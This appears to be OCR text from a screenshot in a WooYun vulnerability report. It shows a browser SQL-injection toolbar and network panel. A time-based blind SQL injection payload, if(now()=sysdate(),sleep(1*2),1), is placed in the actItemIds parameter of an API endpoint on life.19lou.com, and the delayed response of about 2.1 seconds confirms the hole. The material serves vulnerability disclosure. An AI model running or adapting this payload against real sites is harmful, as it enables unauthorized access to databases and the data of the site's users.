 life.19lou.com/api/item/getactitemids?jsonpCallback=jQuery17208225585757754743_1458306528
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://life.19lou.com/api/item/getactitemids?jsonpCallback=jQuery17208225585757754743_1458306528977&_=1458306529824&actItemIds=if(now()=sysdate(),sleep(1*2),1)
Split URL
Execute
Enable Post data Enable Referrer
jQuery17208225585757754743_1458306528977({"success":true,"code":200,"data":{}})
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒
200 GET getactitemids?jsonpCallback=jQuery... life.19lou.com html 0.08 KB 0.08 KB → 2125 ms
www.wooyun.org